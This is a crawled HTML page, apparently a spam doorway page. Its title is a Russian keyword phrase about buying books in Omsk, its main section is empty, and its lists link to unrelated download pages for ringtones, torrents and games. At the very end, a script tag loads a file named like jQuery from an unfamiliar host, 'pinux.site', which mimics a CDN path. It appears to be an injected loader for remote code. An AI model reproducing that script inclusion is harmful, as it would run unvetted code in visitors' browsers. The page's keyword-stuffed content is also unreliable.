

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-omsk-knigi-kupit.html
body_size: 1788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Омск книги купить - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Омск книги купить</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-rington-chihanie-dlya-sms-skachat-besplatno.html">Рингтон чихание для смс скачать бесплатно</a></li>
                                <li><a href="y6j72-stardew-valley-linux.html">Stardew valley linux</a></li>
                                <li><a href="y6j72-kogda-mne-bylo-10-let-minusovka.html">Когда мне было 10 лет минусовка</a></li>
                                <li><a href="y6j72-dirtchamber-sessions-volume-1.html">Dirtchamber sessions volume 1</a></li>
                                <li><a href="y6j72-skachat-na-telefon-film-dzhon-uik.html">Скачать на телефон фильм джон уик</a></li>
                                <li><a href="y6j72-gost-diametr-uslovnyy.html">Гост диаметр условный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-film-nevernost-cherez-torrent.html">Скачать фильм неверность через торрент</a></li>
                                            <li><a href="y6j72-tayna-tretey-planety-skachat-igru.html">Тайна третьей планеты скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-minus-kogda-rasstavshis-s-miloy-skazkoy.html">Скачать минус когда расставшись с милой сказкой</a></li>
                                            <li><a href="y6j72-blank-ttn-vord.html">Бланк ттн ворд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-dead-space-3-russkaya-ozvuchka.html">Скачать dead space 3 русская озвучка</a></li>
                                            <li><a href="y6j72-bring-me-the-horizon-sleepwalking-akkordy.html">Bring me the horizon sleepwalking аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kurlykane-zhuravley-skachat-mp3.html">Курлыканье журавлей скачать mp3</a></li>
                                            <li><a href="y6j72-igrat-v-simulyator-vozhdeniya-1.html">Играть в симулятор вождения 1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
